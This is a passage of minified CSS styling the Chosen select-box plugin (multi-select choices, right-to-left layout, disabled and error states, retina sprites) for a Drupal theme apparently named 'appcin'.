#aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(#eeeeee 1%,#ffffff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:5px;height:15px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-field .default{color:#999;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{}.chosen-container-active.chosen-with-drop .chosen-single{-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(/sites/all/themes/appcin/img/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.chosen-container.error .chosen-single,.chosen-container.error .chosen-single span{line-height:inherit;}.chosen-container-single .chosen-search{display:block;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:auto;}.chosen-container{display:block !important;}.container-inline div.chosen-container div{display:block;}.chosen-container.error .chosen-choices,.chosen-container.error .chosen-single{border:2px solid red;}
